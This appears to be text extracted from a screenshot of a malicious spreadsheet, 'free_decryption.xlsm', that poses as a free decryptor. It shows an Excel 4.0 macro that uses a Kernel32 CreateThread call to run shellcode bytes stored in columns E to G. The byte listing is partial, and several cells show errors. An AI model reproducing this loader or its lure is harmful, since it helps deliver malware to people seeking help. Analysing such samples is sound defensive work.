 free_decryption.xlsm - LibreOffice Calc
File Edit View Insert Format Styles Sheet Data Tools Window Help
Calibri 11 pt
A1 =select(E1:G258)
A B C D E F G H I J K L
1 #NAME? 228 54 240
2 #NAME? 244 154 233
3 #NAME? 24 216 24
4 #NAME? 9 24 172
5 #NAME? 120 252 145
6 #NAME? 15 253 103
7 #NAME? 41 52 216
8 #NAME? 214 124 244
9 #NAME? 147 90 72
10 =CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C6, 0, 0, 0) 198 40 53
11 #NAME? 147 70 74
12 HALT() 93 20 118
13 147 240 74
14 88 12 91
15 147 224 106
16 217 48 114
17 23 217 175
18 22 82 188
19 62 217 41
20 191 231 130
21 180 150 36
22 18 121 235
23 100 52 26
24 39 52 99
25 56 231 217
26 29 215 212
27 21 77 25
28 70 223 58
29 250 130 234
30 247 74 183
31 79 8 147
32 196 74 207
33 8 147 147
34 221 82 111
35 36 212 147
MRaaS Macro1
Sheet 2 of 2 PageStyle_Macro1 English (USA) Error: Invalid name 100%